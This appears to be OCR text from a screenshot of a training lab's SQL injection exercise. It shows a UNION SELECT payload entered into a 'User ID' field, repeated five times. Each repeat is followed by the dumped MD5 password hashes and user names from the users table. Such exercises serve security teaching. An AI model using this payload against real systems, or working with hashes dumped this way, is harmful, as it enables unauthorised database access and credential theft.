 User ID:
Submit
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users -- '
First name: 21232f297a57a5a743894a0e4a801fc3
Surname: admin admin admin
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users -- '
First name: e99a18c428cb38d5f260853678922e03
Surname: Gordon Brown gordonb
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users -- '
First name: 8d3533d75ae2c3966d7e0d4fcc69216b
Surname: Hack Me 1337
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users -- '
First name: 0d107d09f5bbe40cade3de5c71e9e9b7
Surname: Pablo Picasso pablo
ID: ' UNION SELECT password, concat(first_name, ' ', last_name, ' ', user) from users -- '
First name: ee11cbb19052e40b07aac0ca060c23ee
Surname: bob smith user